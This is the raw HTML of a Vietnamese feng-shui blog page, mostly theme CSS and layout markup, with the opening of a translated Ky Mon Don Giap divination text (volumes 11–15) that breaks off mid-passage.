.cloud-label-widget-content .label-count{background:#ef4d1c;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{    border: 1px solid #eee;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#ef4d1c;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#202020;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#ef4d1c;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#202020;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #202020;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#ef4d1c}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#ef4d1c;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#202020;background-image:none;border:0}
#footer-wrapper{background-color:#202020}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#202020;color:#F2F2F2;font-size:14px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background-color:#272727}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#ef4d1c}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#ef4d1c}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#202020}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#ef4d1c}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#202020}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#ef4d1c}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#ef4d1c}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#ef4d1c;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
div#ArchiveList a {
color: #202020;
}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
.header-logo {width: 240px;}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-9{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-9 .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:30px!important;    width: 110px;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:35px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:33.33%;}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:0px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:8px!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1073px}
body#layout .row {width: 1000px;}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-9{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:26%;float:left;margin:0 1% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content9,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content9 .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content9 .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4108763197898660544&amp;zx=56590eb4-68ff-4d45-8dc4-10477d85f55d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4108763197898660544&amp;zx=56590eb4-68ff-4d45-8dc4-10477d85f55d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Cambria"></head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://'>home</a></li>
<li><a href='http://'>about</a></li>
<li><a href='http://'>contact</a></li>
<li><a href='http://'>Adverstise</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='http://instagram.com' target='_blank' title='instagram'></a></li>
<li><a class='pinterest' href='http://pinterest.com' target='_blank' title='pinterest'></a></li>
<li><a class='gplus' href='http://plus.google.com' target='_blank' title='gplus'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.phongthuychanthu.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Phong Thủy Chân Thư' height='55px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIh_zCRt8xtb8sagLmZgX8LvkmwCxacbwNvko_h0WkoDm91w8LR0jgOpNVo0b75jyikxhOk3AljLHNKfEWMDAU9uR6nXPIqhW2_GO_9JSZ996-X0HhbCGYHf_EXdp2XYkMjBKg8iTg78Q/s1600/LOGO2019.png' style='display: block' width='281px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-9'>
<div class='section' id='ads-content9' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<img float="right" width="728px" height="90px" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjV2ybGQXnHZfhRcp8fYsecj-X6e3mRnAeWruSy2syadsARUhQkdI3zeb9iq3ei_6b5L2e4nb_vVMvME_fpF7B4qXDPkcLRCNr5dciy68ynEfvUWcSbgyfqogJ-OoErSXE16SQIlVs36ds/s1600/banner.png"/>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='http://www.phongthuychanthu.com/'>Trang chủ</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>Phong Thủy</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Tử vi</a></li>
<li itemprop='name'><a href='http://www.phongthuychanthu.com/search/label/Phong%20t%E1%BB%A5c%20nghi%20l%E1%BB%85' itemprop='url'>Phong  tục nghi lễ</a></li>
<li itemprop='name'><a href='http://www.phongthuychanthu.com/search/label/t%C3%A0i%20li%E1%BB%87u' itemprop='url'>Tài liệu</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>



<div id="outer-wrapper" class="item">

  
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih2RXAU3Hdd9lxcfUrrVN8C7keyWmsaN3X9jNGQc-GKAcTg9E8Wh4qfZY4CumA3YyJmePNAl_ja675_lo5RcdOj7J8BA-Pfewh-DDgzHNJ2zqc4ZZ4t1dylk9kFFjiVo5k_Uvzn5e6Afw/s320/Ky-Mon-Don-Giap.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.phongthuychanthu.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.phongthuychanthu.com/search/label/t%C3%A0i%20li%E1%BB%87u' property='v:title' rel='v:url'>tài liệu</a></span>
<brc>></brc>
<span>KỲ MÔN ĐỘN GIÁP ĐẠI TOÀN ( TỪ QUYỂN 11 ĐẾN QUYỂN 15)</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
KỲ MÔN ĐỘN GIÁP ĐẠI TOÀN ( TỪ QUYỂN 11 ĐẾN QUYỂN 15)
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='http://www.phongthuychanthu.com/2018/06/ky-mon-on-giap-ai-toan-tu-quyen-11-en.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.phongthuychanthu.com/2018/06/ky-mon-on-giap-ai-toan-tu-quyen-11-en.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2018-06-18T18:45:00+07:00'>18:45</abbr></a>
</span>
<span class='label-head'>
<a href='http://www.phongthuychanthu.com/search/label/t%C3%A0i%20li%E1%BB%87u' rel='tag'>tài liệu</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2733974125387857756' itemprop='articleBody'>
<meta content='KỲ MÔN ĐỘN GIÁP BÍ KÍP ĐẠI TOÀN – (Từ quyển 11 đến quyển 15)        Quyết ngàn vàng Lệ khởi Nhân chuyên Sát Cống: Bốn tháng Mạnh, ngày Giáp ...' name='twitter:description'/>
<span style="background-color: white;"><span style="color: red; font-size: 16px;"><b>KỲ MÔN ĐỘN GIÁP BÍ KÍP ĐẠI TOÀN &#8211; (Từ quyển 11 đến quyển 15)</b></span></span><br />
<br />
<span style="background-color: white;"><span style="font-size: 16px;"></span></span>

<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih2RXAU3Hdd9lxcfUrrVN8C7keyWmsaN3X9jNGQc-GKAcTg9E8Wh4qfZY4CumA3YyJmePNAl_ja675_lo5RcdOj7J8BA-Pfewh-DDgzHNJ2zqc4ZZ4t1dylk9kFFjiVo5k_Uvzn5e6Afw/s1600/Ky-Mon-Don-Giap.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="400" data-original-width="550" height="232" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih2RXAU3Hdd9lxcfUrrVN8C7keyWmsaN3X9jNGQc-GKAcTg9E8Wh4qfZY4CumA3YyJmePNAl_ja675_lo5RcdOj7J8BA-Pfewh-DDgzHNJ2zqc4ZZ4t1dylk9kFFjiVo5k_Uvzn5e6Afw/s320/Ky-Mon-Don-Giap.jpg" width="320" /></a></div>
<br />
<span style="background-color: white;"><br style="font-size: 16px;" /><span style="font-size: 16px;">Quyết ngàn vàng</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lệ khởi Nhân chuyên Sát Cống:</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bốn tháng Mạnh, ngày Giáp Tý khởi yêu tinh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bốn tháng Trọng, ngày Giáp Tý khởi Hoặc tinh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bốn tháng Quý, ngày Giáp Tý khởi Hòa đao.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tính luân theo từng ngày, hết vòng quay lại:</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Yêu tinh Huyền vũ. &#8211; Hoặc tinh Chu tước. &#8211; Hòa đao Bạch hổ. &#8211; Sát cống Thanh long. Trục tinh Kim quỹ. &#8211; Bốc Mộc Đao phù. &#8211; Dác kỷ Thái âm. &#8211; Nhân chuyền Kim đường. &#8211; Lập tảo Câu trận.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hình đồ ba giáp Mở Đậy (Khai Hạp)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Giáp Mạnh:</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trong mở: Giáp Dần: hợp tinh dương khí dương ở trong.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ngoài đậy: Giáp Thân: hợp tinh âm khí âm ở ngoài. Lợi chủ, không lợi khách. Lợi thủ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Giáp Trọng:</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nửa mở: Giáp Tý: hợp tinh dương khí dương. Lợi chủ, lợi ứng sau.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nửa đậy: Giáp Ngọ: hợp tinh âm. Làm cách thì lợi, thủ không lợi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Giáp Quý:</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đều đậy:</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Giáp Thìn: hợp tinh dương khí dương ở ngoài. Lợi khách, lợi thương binh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Giáp Tuất: hợp tinh âm, khí âm ở trong. Lợi chủ, lợi nghinh địch.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hình đồ bước cương họ Vũ (Vũ Cương đồ)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phần chữ hán:</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Vũ bộ tương thôi đăng Dương minh,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nhất khí hỗn độn quản ngã hình</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thiên hồi địa chuyển bộ thất tinh</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nhiếp Cương, phủ Đẩu giác thông linh,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ác nghịch thôi phục yêu ma quân,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chúng tinh trợ ngã, trảm yêu tinh,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ngũ đắc trường sinh du Thái Thanh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Dịch:</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Khi ra quân, chân trái hướng lên trước, giẫm và niệm chú rằng:</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bước Vũ giục nhau lên Dương minh,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Một khí hỗn độn tưới ngã (ta) hình,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trời hồi đất chuyển giữa bầy tinh,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nhẩy Cương úp Đẩu thấy thong linh,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ác nghịch yêu ma chịu nép mình,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chúng tinh giúp ta chém yêu tinh,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ta được trường sinh nơi Thái Thanh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chân trái, chân phải, mỗi bước một câu niệm đi. Chớ có quay đầu lại.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">XEM VIỆC BINH</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận 